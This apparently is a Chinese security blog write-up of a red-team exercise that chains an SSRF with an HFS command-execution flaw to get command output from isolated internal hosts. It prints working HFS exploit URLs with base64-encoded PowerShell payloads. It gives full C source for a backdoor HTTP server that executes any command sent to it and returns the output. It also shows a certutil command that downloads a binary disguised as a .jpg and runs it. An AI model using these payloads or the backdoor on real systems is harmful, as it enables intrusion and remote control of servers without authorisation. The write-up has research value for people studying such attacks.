记一次SSRF+HFS命令执行回显相关研究
VSole2021-11-04 07:52:23
0x01 前言
在今年上半年参加的宇宙行攻防演练中遇到的环境,但是当时由于时间紧迫没有深入研究。现在下半年没什么项目了拿出来做个记录复现出来。
0x02 环境复现
在我们通过子域名进入目标内网5个小时被对方蓝队踢出来,所以非常需要一个入口点再次进入到目标内网,后来找到了一个具有回显的SSRF,至于HFS服务器是我们在5个小时的时间中唯一拿下来的Windows机器。不得不说不愧是四大行,防护做的确实不错。

这里SSRF所在的服务器以及HFS服务器均不出网,但是SSRF由于是一个商城系统所以可以上传图片(头像)。基于此我在虚拟机中搭建了HFS服务器,并未搭建商城。
0x03 条件
SSRF漏洞点: 不出网 不能使用gopher协议 无法进行302跳转 使用Java开发 HFS服务器: 不出网 存在命令执行漏洞 |
0x04 思考利用方案
由于目标不出网且HFS服务器命令执行漏洞并无回显,所以我定了一个最低目标:能够回显命令,这样就能方便我进一步的进行内网渗透了。
方案一 命令行安装IIS:
我的方案一就是在目标服务器上通过命令行安装IIS,在网上查阅资料后发现如下命令可以安装:
start /w pkgmgr /iu:IIS-WebServerRole;IIS-WebServer;IIS-CommonHttpFeatures;IIS-StaticContent;IIS-DefaultDocument;IIS-DirectoryBrowsing;IIS-HttpErrors;IIS-HttpRedirect;IIS-ApplicationDevelopment;IIS-ASPNET;IIS-NetFxExtensibility;IIS-ASP;IIS-CGI;IIS-ISAPIExtensions;IIS-ISAPIFilter;IIS-ServerSideIncludes;IIS-HealthAndDiagnostics;IIS-HttpLogging;IIS-LoggingLibraries;IIS-RequestMonitor;IIS-HttpTracing;IIS-CustomLogging;IIS-ODBCLogging;IIS-Security;IIS-BasicAuthentication;IIS-WindowsAuthentication;IIS-DigestAuthentication;IIS-ClientCertificateMappingAuthentication;IIS-IISCertificateMappingAuthentication;IIS-URLAuthorization;IIS-RequestFiltering;IIS-IPSecurity;IIS-Performance;IIS-HttpCompressionStatic;IIS-HttpCompressionDynamic;IIS-WebServerManagementTools;IIS-ManagementConsole;IIS-ManagementScriptingTools;IIS-ManagementService;IIS-IIS6ManagementCompatibility;IIS-Metabase;IIS-WMICompatibility;IIS-LegacyScripts;IIS-LegacySnapIn;IIS-FTPPublishingService;IIS-FTPServer;IIS-FTPManagement;WAS-WindowsActivationService;WAS-ProcessModel;WAS-NetFxEnvironment;WAS-ConfigurationAPI
在服务器执行是没有问题,但是一旦使用命令执行去执行会出现如下情况:

研究的半天,没搞清楚为什么会这样,后来觉得可能是因为HFS命令执行点的问题,于是心想能不能用powershell去执行:

http://192.168.145.136/?search==%00{.exec|cmd%20/c powershell -enc cABrAGcAbQBnAHIAIAAvAGkAdQA6AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIAUgBvAGwAZQA7AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIAOwBJAEkAUwAtAEMAbwBtAG0AbwBuAEgAdAB0AHAARgBlAGEAdAB1AHIAZQBzADsASQBJAFMALQBTAHQAYQB0AGkAYwBDAG8AbgB0AGUAbgB0ADsASQBJAFMALQBEAGUAZgBhAHUAbAB0AEQAbwBjAHUAbQBlAG4AdAA7AEkASQBTAC0ARABpAHIAZQBjAHQAbwByAHkAQgByAG8AdwBzAGkAbgBnADsASQBJAFMALQBIAHQAdABwAEUAcgByAG8AcgBzADsASQBJAFMALQBIAHQAdABwAFIAZQBkAGkAcgBlAGMAdAA7AEkASQBTAC0AQQBwAHAAbABpAGMAYQB0AGkAbwBuAEQAZQB2AGUAbABvAHAAbQBlAG4AdAA7AEkASQBTAC0AQQBTAFAATgBFAFQAOwBJAEkAUwAtAE4AZQB0AEYAeABFAHgAdABlAG4AcwBpAGIAaQBsAGkAdAB5ADsASQBJAFMALQBBAFMAUAA7AEkASQBTAC0AQwBHAEkAOwBJAEkAUwAtAEkAUwBBAFAASQBFAHgAdABlAG4AcwBpAG8AbgBzADsASQBJAFMALQBJAFMAQQBQAEkARgBpAGwAdABlAHIAOwBJAEkAUwAtAFMAZQByAHYAZQByAFMAaQBkAGUASQBuAGMAbAB1AGQAZQBzADsASQBJAFMALQBIAGUAYQBsAHQAaABBAG4AZABEAGkAYQBnAG4AbwBzAHQAaQBjAHMAOwBJAEkAUwAtAEgAdAB0AHAATABvAGcAZwBpAG4AZwA7AEkASQBTAC0ATABvAGcAZwBpAG4AZwBMAGkAYgByAGEAcgBpAGUAcwA7AEkASQBTAC0AUgBlAHEAdQBlAHMAdABNAG8AbgBpAHQAbwByADsASQBJAFMALQBIAHQAdABwAFQAcgBhAGMAaQBuAGcAOwBJAEkAUwAtAEMAdQBzAHQAbwBtAEwAbwBnAGcAaQBuAGcAOwBJAEkAUwAtAE8ARABCAEMATABvAGcAZwBpAG4AZwA7AEkASQBTAC0AUwBlAGMAdQByAGkAdAB5ADsASQBJAFMALQBCAGEAcwBpAGMAQQB1AHQAaABlAG4AdABpAGMAYQB0AGkAbwBuADsASQBJAFMALQBXAGkAbgBkAG8AdwBzAEEAdQB0AGgAZQBuAHQAaQBjAGEAdABpAG8AbgA7AEkASQBTAC0ARABpAGcAZQBzAHQAQQB1AHQAaABlAG4AdABpAGMAYQB0AGkAbwBuADsASQBJAFMALQBDAGwAaQBlAG4AdABDAGUAcgB0AGkAZgBpAGMAYQB0AGUATQBhAHAAcABpAG4AZwBBAHUAdABoAGUAbgB0AGkAYwBhAHQAaQBvAG4AOwBJAEkAUwAtAEkASQBTAEMAZQByAHQAaQBmAGkAYwBhAHQAZQBNAGEAcABwAGkAbgBnAEEAdQB0AGgAZQBuAHQAaQBjAGEAdABpAG8AbgA7AEkASQBTAC0AVQBSAEwAQQB1AHQAaABvAHIAaQB6AGEAdABpAG8AbgA7AEkASQBTAC0AUgBlAHEAdQBlAHMAdABGAGkAbAB0AGUAcgBpAG4AZwA7AEkASQBTAC0ASQBQAFMAZQBjAHUAcgBpAHQAeQA7AEkASQBTAC0AUABlAHIAZgBvAHIAbQBhAG4AYwBlADsASQBJAFMALQBIAHQAdABwAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBTAHQAYQB0AGkAYwA7AEkASQBTAC0ASAB0AHQAcABDAG8AbQBwAHIAZQBzAHMAaQBvAG4ARAB5AG4AYQBtAGkAYwA7AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIATQBhAG4AYQBnAGUAbQBlAG4AdABUAG8AbwBsAHMAOwBJAEkAUwAtAE0AYQBuAGEAZwBlAG0AZQBuAHQAQwBvAG4AcwBvAGwAZQA7AEkASQBTAC0ATQBhAG4AYQBnAGUAbQBlAG4AdABTAGMAcgBpAHAAdABpAG4AZwBUAG8AbwBsAHMAOwBJAEkAUwAtAE0AYQBuAGEAZwBlAG0AZQBuAHQAUwBlAHIAdgBpAGMAZQA7AEkASQBTAC0ASQBJAFMANgBNAGEAbgBhAGcAZQBtAGUAbgB0AEMAbwBtAHAAYQB0AGkAYgBpAGwAaQB0AHkAOwBJAEkAUwAtAE0AZQB0AGEAYgBhAHMAZQA7AEkASQBTAC0AVwBNAEkAQwBvAG0AcABhAHQAaQBiAGkAbABpAHQAeQA7AEkASQBTAC0ATABlAGcAYQBjAHkAUwBjAHIAaQBwAHQAcwA7AEkASQBTAC0ATABlAGcAYQBjAHkAUwBuAGEAcABJAG4AOwBJAEkAUwAtAEYAVABQAFAAdQBiAGwAaQBzAGgAaQBuAGcAUwBlAHIAdgBpAGMAZQA7AEkASQBTAC0ARgBUAFAAUwBlAHIAdgBlAHIAOwBJAEkAUwAtAEYAVABQAE0AYQBuAGEAZwBlAG0AZQBuAHQAOwBXAEEAUwAtAFcAaQBuAGQAbwB3AHMAQQBjAHQAaQB2AGEAdABpAG8AbgBTAGUAcgB2AGkAYwBlADsAVwBBAFMALQBQAHIAbwBjAGUAcwBzAE0AbwBkAGUAbAA7AFcAQQBTAC0ATgBlAHQARgB4AEUAbgB2AGkAcgBvAG4AbQBlAG4AdAA7AFcAQQBTAC0AQwBvAG4AZgBpAGcAdQByAGEAdABpAG8AbgBBAFAASQA%3D.}
还是这样:
方案二 自建HTTP服务器::
源码如下:
#include <stdio.h>#include <stdlib.h>#include <process.h>#include <WinSock2.h>#pragma comment(lib, "ws2_32.lib")
#define BUF_SIZE 2048#define BUF_SMALL 100#pragma warning(disable:4996)
BOOL PipeCmd(char* pszCmd, char* pszResultBuffer, DWORD dwResultBufferSize){ SECURITY_ATTRIBUTES securityAttributes = { 0 }; securityAttributes.bInheritHandle = TRUE; securityAttributes.nLength = sizeof(securityAttributes); securityAttributes.lpSecurityDescriptor = NULL;
HANDLE hReadPipe = NULL; HANDLE hWritePipe = NULL; BOOL bRet = ::CreatePipe(&hReadPipe, &hWritePipe, &securityAttributes, 0); if (FALSE == bRet) { return FALSE; }
STARTUPINFO si = { 0 }; si.cb = sizeof(si); si.hStdError = hWritePipe; si.hStdOutput = hWritePipe; si.wShowWindow = SW_HIDE; si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES; PROCESS_INFORMATION pi = { 0 }; bRet = ::CreateProcess(NULL, pszCmd, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi); if (FALSE == bRet) { } ::WaitForSingleObject(pi.hThread, INFINITE); ::WaitForSingleObject(pi.hProcess, INFINITE); ::RtlZeroMemory(pszResultBuffer, dwResultBufferSize); ::ReadFile(hReadPipe, pszResultBuffer, dwResultBufferSize, NULL, NULL);
::CloseHandle(pi.hThread); ::CloseHandle(pi.hProcess); ::CloseHandle(hWritePipe); ::CloseHandle(hReadPipe);
return TRUE;}
void Send_404(SOCKET sock){ char Protocol[] = "HTTP/1.0 404 Bad Request\r\n"; send(sock, Protocol, strlen(Protocol), 0); closesocket(sock);}
unsigned WINAPI RequestHandle(void* argv){ SOCKET hClntSock = (SOCKET)argv;
char Buffer[BUF_SIZE] = { 0 }; char Method[BUF_SMALL] = { 0 }; char CMD[BUF_SMALL] = { 0 };
recv(hClntSock, Buffer, BUF_SIZE, 0);
// 寻找HTTP请求头 如果不为空则继续 if (strstr(Buffer, "HTTP/1") != NULL) { // 接着判断是否为GET请求方式 strcpy(Method, strtok(Buffer, "/")); if (strcmp(Method, "GET") != 0) { strcpy(CMD, strtok(0, "/")); printf("请求方式: %s 执行命令: %s \n", Method, CMD);
char CmdBuffer[BUF_SIZE] = { 0 }; PipeCmd(CMD, CmdBuffer, BUF_SIZE); char Protocol[] = "HTTP/1.1 200 OK\r\n"; char ServerType[] = "Server:hack\r\n"; char ContentLen[100] = {0}; sprintf(ContentLen,"Content-length:%d\r\n", strlen(CmdBuffer)); char ContentType[] = "Content-type:text/html\r\n"; send(hClntSock, Protocol, strlen(Protocol), 0); send(hClntSock, ServerType, strlen(ServerType), 0); send(hClntSock, ContentLen, strlen(ContentLen), 0); send(hClntSock, ContentType, strlen(ContentType), 0); send(hClntSock, "\r\n", 2, 0); send(hClntSock, CmdBuffer, strlen(CmdBuffer),0); closesocket(hClntSock); return 0; } }
Send_404(hClntSock); closesocket(hClntSock); return -1;}
int main(int argc, char* argv[]){ WSADATA wsaData; SOCKET ServerSock, ClientSock; SOCKADDR_IN ServerAddr, ClientAddr;
WSAStartup(MAKEWORD(2, 2), &wsaData); ServerSock = socket(PF_INET, SOCK_STREAM, 0); memset(&ServerAddr, 0, sizeof(ServerAddr));
ServerAddr.sin_family = AF_INET; ServerAddr.sin_addr.s_addr = htonl(INADDR_ANY); ServerAddr.sin_port = htons(80);
bind(ServerSock, (SOCKADDR*)&ServerAddr, sizeof(ServerAddr)); listen(ServerSock, 10);
while (1) { HANDLE hThread; DWORD dwThreadID; int ClientAddrSize;
ClientAddrSize = sizeof(ClientAddr); ClientSock = accept(ServerSock, (SOCKADDR*)&ClientAddr, &ClientAddrSize);
printf("请求客户端 IP: %s --> 端口: %d \n", inet_ntoa(ClientAddr.sin_addr), ntohs(ClientAddr.sin_port)); hThread = (HANDLE)_beginthreadex(0, 0, RequestHandle, (void*)ClientSock, 0, (unsigned*)&dwThreadID); } closesocket(ServerSock); WSACleanup();
return 0;}
将编译出来的文件以图片的方式上传到SSRF漏洞站点,然后使用下载文件的方式下载到本地,但是还有个问题,我们可以发现HFS命令执行是以点结尾的,所以我们的文件中不能出现点,还需要借助到powershell,谢谢wwl:
编码
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('certutil -urlcache -split -f http://10.0.103.7/xxx.jpg xxx.exe'))
执行:
?search==%00{.exec|cmd%20/c powershell -enc YwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAHMAcABsAGkAdAAgAC0AZgAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMAAuADEAMAAzAC4ANwAvAHgAeAB4AC4AagBwAGcAIAB4AHgAeAAuAGUAeABlAA%3D%3D.}
下载成功后需要让他跑起来:

[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('start ./xxx.exe'))
之后使用SSRF进行如下访问:
0x05 参考链接
https://blog.csdn.net/weixin_28842367/article/details/113369042https://blog.csdn.net/i1j2k3/article/details/81631321
VSole
网络安全专家